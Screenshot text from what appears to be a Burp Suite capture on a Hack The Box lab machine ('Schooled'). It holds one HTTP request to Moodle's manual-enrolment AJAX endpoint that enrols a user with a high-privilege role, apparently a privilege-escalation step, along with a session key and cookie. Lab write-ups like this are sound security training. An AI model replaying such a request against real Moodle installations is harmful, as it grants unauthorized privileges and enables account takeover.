 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=KYohDeuj3n&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=1&userlist%5B%5D=24&roletoassign=1&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Connection: close
11 Cookie: MoodleSession=pmu29ltr37u2dd9rjn7mujk2vp
12
13